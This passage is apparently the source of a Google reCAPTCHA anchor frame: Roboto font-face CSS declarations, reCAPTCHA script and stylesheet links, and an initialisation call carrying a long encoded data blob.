  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dpDTl-ZuPmBZILpyqHpb-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dpDTl-ZuPmBZILpyqHpb-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dpDTl-ZuPmBZILpyqHpb-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqjCkHYHwpHCicK9WcOvwovDgE4WEjDCtcKyw6TCo8K6HQNJaScdc8Knwo3Cv8K4w7LCvkTDoiXDv8Kaw5nDtV5TX8K8XMOScF9sRcOlwqgxwrYLQn/DlcOeRg1uNMK2wpzCnwZvw4R7FHECRlDCvG/[base64]/Dvx83w4XCoxEEPcOcwpVCw4DDucO0w5zCosKAJcOqw4fDtUMfw5Fpw4B8DsKNHsKAwpASZMOTwooewr4BSMOpw6w4FxLDk8OOwp8Cw6YiTMKzG8OIwrrCpMOIWR1eWD/CuTPCtzbDnMKOWMO9wp7Ck8O1BAIiNw/[base64]/CgcOvJMKvY8KqwpDCoz7Cm8KGdMKaOmw1w6DDl8KIw44SPMKAw4fCtTbDvMKWM8Klw6Bsw73CkcOmwrzClSIMw5Qow5nDucO6NMKRw6zCv8KudcO1KAJzw5xZwpxjwoXDiDTCoMOWNz0bw6jDmcKqczALw4DCtMOfw4AqwqfDqcOGw4zDo3d6e2rCvhcAwr/DhMOiERfCtcOORcK5JsOmwrrDoBF3wrjCv3Y2HXXDg8O0eVpDdR9kwplBw5NMGsKWesKGZTsIPhrDqMKGXhczwoEAw4F0HMOCakM8wqjDlzxAw5jCu2JUwpbCqsKTZDRmT2ckHx0Vwr/DkMO+wrZiwpjDiUbDisKYJMKXCkPDj8KOR8KqwobCiCbChcOKQ8KNdn/CqQbDgMOsJCHCijvDs8KkRcKtJ1gvflZ6HGnCgMKGw4UwwqVwFBFrw4fCkcKKw4bDoMKgw4PCghEZOcOBGwfDgAZ9w4HCgcOPR8O5wqfDqTPDpcKRwqRzNcKlwqfDl8ONeSgra8KUw6/CsHkYbUhqw4zDgsKvw6cIcRPCi8Kvw6nDg8K2wrXCigk8w6tow4nDnQzDvMOcSG9FGG8Fw6tjb8Kvw5t+VGzDo8Kewr3Djl4ANcKyKMK5w4E6w6hPF8KPGU/DvDAfdcOew4pQwq0dXHNYwp0MYV/CrCzDl8Ksw6FTHMKCTlnDq8Ohw43CowvCl8Oaw4bCqcO8VcOhLW7CusK/w7bCpSZeTE3DhEPDuRXDvMK+XHVZXcK8FMOsHCsOEzcHw5phZSPCrVB/[base64]/wpVqw7gLwqzDt8K6w47CsnDDnVRvJ8Owf3gQYhDDi1ZjwpbCsxbCgcOlNyIKw4AUNEd7w7HCqMOoAxbDg2Z/YcOZHMKvOsKwRMOXwrlNwpHDsQoSOEzDsF3DgF/ChzVPCsKUw6l2OcOnIGohwrnDnMKQJHVFa8OpfMKawrLCqjrCs1wZAktLwqvCs3PDl0fDr1RTJjVAw5vCi0nCsMKBw7prw7xBdFFPw5okO1h0FcOhw7cDwpJGw5t+w5nDlMKjw6DDnC7DoA/Dl8KgUWxCalfCnsO3wo/ClmTDpy9hfXTDp8ODccOEw5p8bMKrw53DlcKXMMKef8OBw6EAw7hgwqVqwqHCkXPClVkMUsOSw7hkw41Kdnpow587wrvCs8Kxw6bDkkFhUcKJw4bCsV9SwpXDocKqY8ORSUjCrC7DiC7CjcKLXhzCpMOyb8Ovw69lTwEMbVLCvcOVFG3DjEEZf2gBJw/CqTDDpsOyQ8ODJMOQCGXDrGvDkgfDgghKwro2GsO7TsOow6/CiUkJFG/[base64]/DjsKcOsK9AElnGcKww4JhZMKUw4F7w5HCtTXCvMK1aEjCtRrDnHjDscKEw4hdWcKlwpnDt8OiM8OWw7/DhcOuwoB6wrfDlcOBFhMMw6rDuHM8ZifCucOpEMOREi0Pa8KhEcKRaFAcw5QlJxDCq0nDu2vCj8KpCcO0J8Kxw7pKXWJPw79zP8OgVw0ObhzCqsOAw5cBDkpZwoNBwpbDoRHDg8OWw6PDl24TOhEMdH85w5tDwot3w70HAcOhUsOgYsKRdnQ+HwrCnVQAcsOCUzIFwq/CkSdDwoDDqWzCmkTDl8K2wrnClMO2FsOiZcKKGUTDh0nCvcOOw47Dm8KQKC/Cm8OedsO/[base64]/DosKJdsOFwr/DjnxMwrbDtwgBw6nCuErDg1Y4AMO7wqQ4w4Zvw57CgcONw5zCkEpcUn3CscOwa290VsK9w6o1D2fCtMO7wp7Co0ZNw5VuPlwZwo1dw4/Cv8Kiw6szwpHCj8O0wrQ1wo85w7QbLUfDsQdtIkNIw4I9UUhxAMOqwpTDnw5fRl4VwofDosKJCBEMEwUiwqzDhMOew67CtcOnw7MRwrjDjsKawpN4JcObw6/[base64]/wp7DmMKAWsO1dcOiQR7CvsK3XsOpw5BCw7BcJFIUdMK2wq/[base64]/DnMKYwqLCrMOZw6Bxc8KMwq5gdncCwoTDt8OqGAoeRw1Lw5YZw6V0IsK7XMKUwoh1EsKbwq81w5V4wobCtDstw5Ndw6kaFF8TwprCjkkWS8Oiw491w4UTw7NuacOdw4/DicKvw5tvasOrKn7DtSjDo8OGwp3DqVHDu07DrcKRwq7CnXDDvz3DrAjDqMKJwqzDjsOeSMKjw7cvecOKVsK9XsOGGMKQw5w4w4Adw5bDlsKUw4N5UcKywrvCohEqPMKTw5dhw5Qxw5U4wq9oYMKiIMONK8OLKRwcYDVsWBPCrRzDlcK9VcKfwpNjMHUrDcKEwr/DhDLChEAUWsO7w6rCo8ONw4vDuMKOEMOswpfDjz3CvsO4woTDi0QtHMOowqRswrg9woNpwpkrwqkxwqkvHXlFOcKKA8K+w6tQQsKJw7/Ds8Oew4XDnsK5EMKefkfDr8OHAnQCI8OpIWfDj8O4P8OTICBWMMOkP1gwwrzDtBkmYsKjw6Vyw6fCn8KOwr7CusKww5jCuxjCh1nCn8KOJiY8Vi8iwrLCoU/[base64]/[base64]/DmEbDkGfCjcKGwpUwd28Zw5EdwoU4WcOIDcOfwpTCuiTCvDjDgMK7YXlMT8Oxw7LCrMOrwr/DvsKkLzodWirClC7DisKTfnIBW8KQe8Ohw7rDq8OUCMKyw4MlRcKYwo9rFMO5w7nDpiFWw6nDtMK6Z8Kkw7w+wqBAw5DCv8OfesOOwopEw5vCr8OPUlfCk3dUw7bCvcOnaBnCugPCoMK+ZMOvHzrDg8KEQ8ODGyoywpM7H8KJc39/wqkZdB4kwp4OwrhqDMKXG8Olw7ZrbwnDv3nClTkZw6HDmcKMwqIVecKewo7Ct1/[base64]/Dq8OVwrJUwrXCmMK8w5R5w4h4w6g6w7HCuiVKw74XwrAOw6hAWMKwdsK/OcKVw74GMsKAwpF6fcO1w5ZQwqdJwpgGw5TDg8OfOcOIwrPClBg8w7p0w7k3RQt2w4rDtMKawprCozXCrcOrCcKzw6ciDcO0w6clUUXDlcKbwrzDv0fCuMOYFsOfwo3CpU3ChcOvwpMxwp/DohJ7RDhRcsOBwohBwo3CqcOgW8OCwpfCgcKYwrrCs8KVLCUnG8KjCcK4QB0ED1nCpxVQwpE5cE7DkMKiG8K3CcKZwpQVw6/Csz5FwoPCoMK+ZsK6Fw7DrMKFwpJ7fQ3CjcKsQ2dYwqoNKMKbw7Ihw6jCoznClCzCpifDm8KsGsKCwqTDsgjDtsKIw7bDp2xhEcKydsK4w4vDtUvDt8K5RcKxw5vCqsK7PAZGwrTCoiTDqwjDkDdre8K/KChVF8Opw7vCh8KEOnbCpjTCiQ/Cp8K8wqQrwrUUIMOHw5LDisKMw4I5wp4wXMOqKEA5w7csdBrDjMOzSsO5w7fCg3ouPjvDhC3DhsKLw5zDusOjwrbDqm0Kw5/DjVjCp8OLw7UOwojCrBxsdsOfCcK+w43Ds8Ohay/CqXEHw6zCnsKXwplfwp7CkX/Dn8K2AiILFVJdVCthQsKGw6zDr3pEZ8Kiw5AoIMOHXRfCrsKbwpvCnMKPw69NBEF5UF4zDA01BsK9w6wsLVrCu8ObMMKpw78fQwrDpFbCmgDCncK/w5bChGk6fQo3w5dMAw3DuD1Twoc+GcKUw7XDsUnCu8Ohw4Fkwr7Cu8KLU8K2R2nCscO4w4/Dr8OxSsOcw5/CsMK4w4EvwrU5w7FNwqnCl8KSw7EgwpLDkcKnwonClzhqO8OtdMOQfXfDkkskw5HChlAxw7HDgQVFwrU/w5bCkSjDqnxaI8KYwpp0MsO6IsK3H8KHwpwww4HCmDjCisOrNUAcPyrDhUXChCxEwo1+b8ODC3hnT8OvwqrDgEZkwqR0wp/[base64]/ClcKYAxzClULDrcKgw7YBHcKpEFQ/[base64]/ZMKww7EowqBpM8K1wq8sMx47w7l5d8Ktw5M5wpbCpsKBfk/ClcKXZyokw6QPw5J7XTHCnMKJNHXDmy06MTQUVg0uwoxAWBjDsRfDu8KJJjFPKMO3J8KqwplhRgTDoHzCrGAfw4M3UFDDtMO5wrXCuTrDusOUX8OcwrZ/[base64]/w5V+w5TDl8OwajzCtGVcwpPDrsKYw5QAWV/[base64]/CvnAzwqpAw5vDv8OrwqjDpcOGDnlBwrw1U8K2SlQZIRfCqEccMiYNw48RSUASenRnS2BkPG4vw40UL3HCjcO8CcOzwofDqVPCoMO2DMK7emFcw4nDl8KoQwRQw6QwbMK7w5nCggPDs8KZdBHDl8Kuw7/DrcO7w64/wpjDm8KcUGpNw6PCqGvDnivCo3otbx8ACClswqHCg8OBwpAUw7TCgcKSQX/DucKxaBvDrFDDrGDDsS4Pw6saw67DryQ2w53DsDwMN3zCmgQuT2DDsBIBw6HCqMOJDcOLw5bCtMKnOsKPLMKTw6x0w4x/wrHCqTDCtCk0wojCkCtzwrbCrS7CncOpOcO1XXZ3PsOqCRE9wqrDp8O6w6AER8KKHE7CgTnDnBnCgMKUUSoNcMOhw6/DkwDCosOZwpDDnCVvXGXCqMObw6vClsOtwrDCthcCwqfDssOxwqFnw7kxw40tKww7w4TCn8OTDCrCocKhQRXDrxnCkMOxAhMywqEUw4lxwo1FwojChCMkwoEcFcOMwrM8wofCii9Ib8OuwrDDnsOkfsOPdS93cnovQS3CjcOHa8OtMMOew6EvZ8OQXsKoO8KGPsOQwq/Cu0nCnBBqe1vCmcKEeSDDtMOGw5fCmcKEVyrDjsKoeS1aB2DDoXdfwoXCs8KqSMKAW8OEw7jCtwPCgF5Aw6vDvsKoDh/[base64]/[base64]/woA9w5TCmcOZUsK6wrhPw7cLwotPWFrCvQQAwpAgw4w9wonCqcK7AcO/w4LDqiwFwrNnWsO/H03CtRYVw643JBhZw7PClHVqcsKfacObUcKhLsKLSkrDtQzDoMKEDsKpFQjCr1HCgcK2F8OdwqdVXcOfCcKQw5nCo8OhwpAUfcOVwqrDpj/CssOrwqXDscOKGk0fHynDuWzCuAMjDcKAGC7DpsKNw54NOCU7wpzCqsKAfTLDvlp3w7fCiDRua8KUW8OOw4kOwq5wTlgIwpLDvRvCusKQW3ISYAozO2LCqsK5WjjDhijChW4Uf8Oaw6nCrsKTACBEwrE8wqHCrRUwfEPCtgQrwoddwplgdkI/EMKtwovDvMK0wrVFw5bDk8KJEA/Ct8OswoRlw4rDjDPCn8OMRQDDgsK1wqANw7gRw4nDr8KawrJGw5zCkkzCu8OLwpVza0XCtMK+PGfDjn5sbGXCp8KpI8KgW8K+wohRXsOFw5opQjRbIR/DshgwE0tDw4dlD0kdSmcwLmFmwoZtw5RSw55rwozDowYIw75+w6Z/EMKSw6xcN8OEKsOKw4wqw55dRwlFwqJkU8OXw4R6wqbDuk9fwr5aaMKQbGp+wp7CqcKuXMOYwqEOMQoZHMOZMkvDigRxwrfDpMOeM3TCkjTChsOIDMKaa8KkSsOgwoLCnUsPwqUdwp3Dr3DCg8O5HsOrwpXDqMOYw50Twp1ww68VCx3Cj8KcAMKGMMOtUk/Di1jCosK7w4nDqUI9wrxzw7bDocOPwoZ4w7LCusKnfcKNXsKke8KrFXXDk389wpXDlUtKUG7ClcOJQyV/[base64]/wp0kd8OgPx3DrsOCwpQqw4/[base64]/Co8OlP8KsDRPCrsKrwo98wo83wo/DlcOtwrvDgVIqw5Egwo8Pc8KhKMOmQDgoIcKgw4PCoTtoel7DqcOofRxLJcOeex0rwpJ+cwfCgMKZPsOmQA3DhyvDrnJCbsKJwr8hCjsZFQHDp8OrPmDCmsOZwrBed8KhwqrCrMKOc8KSOMKJwo3CtMKEw4/Dphdpw4vCscKFX8OjfMKpY8KfA2DCjTXDt8OCDsOWJTYYwqVMwrHCohbDsWwLJcKXF3vColkAwrhvPGHDujvChU/ClH3DlMKZw7TCgcOPwrLCpwTDsUzDkMORwo9jIcOyw78Sw7TCqWcawp1zOwfCo0HCncKzw7oOFE7DszLDl8KWElHDnHtDNEUBw5Q2DcKVwr7CpsOqQMOZGSpnPAA3wpITw6PCncK7e1NARsKow74+w6FEHW4qWC/Di8ODFygJLVvDs8OXw5/ChF3CnMOFJxhrPlLDtcOzdzDCh8Oaw7bDiQjDkyYNfsKIw4oowpXDiwZ7wqfCg0oycsOKw70iw5AYw74gNcKjMcOdWMOFfsOnwrwUw7hww60oAcKmNsOmPMKSw7DCu8K+w4DDph4Gwr7DuEc1KcOWe8Kgf8K0esOjJDRTZ8KVwpDClcOjwo/Cv8KCYHV4KMKNU11SwrDDo8K2wozCgsKlHMOWFgBlEyMBSE9NfMO7SMKUwqfCnMKpwqcUw6TCl8Ojw4ZbPcOQbMOsScOdw4oUw6zCicOiwo/Dj8OjwrgwJEzCpGXCosOfTifCqsK7w47DhifDoE7Cm8KZwoJle8O7ecOXw6LCqzjDhC1hwrrDu8KfecO9w4DDjsOMw7tjA8Ktw5TDo8OuLsKowoEPXMKPaCPDqcKPw6XCoBNEw5PDlcKLQGXDv2jDvcKZw51xw4UgbcKEw5F/fMOodxPCn8K/MT3Ci0LCny5yaMO7SEjDtFzCtGnCtnzChGDCrGQKEcKSb8KFwp/DqMK1woPDmAHDjhLCknTDgMKTw78vCg/[base64]/CmRIcwqbDgBR3wotpw7lQw7rCvcOuwrx9KcKAIWNOCzfCs3xjwolJe31iw7/Dj8KLw5jCgSAgwo3Cg8KQGDzCmMO4w6LDt8OnwqvCvFzDl8K/b8OANcKTwq/[base64]/[base64]/CkiYLW8OxDA7CjcK6MVbCscOxDxVxwqVVw748UcKtw6rCgMOLOsKdUSEew5TDu8OQw6gREMKqwpUJw7PDhQxeAcO2Wy/[base64]/Dk8OWwrzCknANM8OsJMO8wpvChUrCiijDt3PCpwfCiCFSFMK4FXEkOAQewolAZcO+w4ILbcKZRjs7UGzDpAzChsKYcgzCmBFCO8KbBDLDmMOlJTXDsMOTXsKcGRoiwrTCvcOWamzCscOsVB7Cix4Iw4dNw7ptwp4kwpMuwpY8bkLDuH/DhMKXBys4Ax/Cm8KtwrkvanzCsMOnbF7CnB/DoMK9MsKVGMKsIMOnw6dZwqXDuUTDkhLDsgAyw5TCqMKccQZww7xAT8OlccOhw6JZJMOqCmFKT2NawpIpFBzDkxzCv8OxR0bDpcO6wq3DjcKKMmI5wqjClMKLw77CiETCgCMOZghBC8KGPsOJBMOLfMKWwpo/wqjDisOWccKwcjvCjgUbw69qYsOvw5jCocK2wqF2w4AGMFrDqk3DhhfCuG/CgABBw580DSItIWd4w4sjdsKW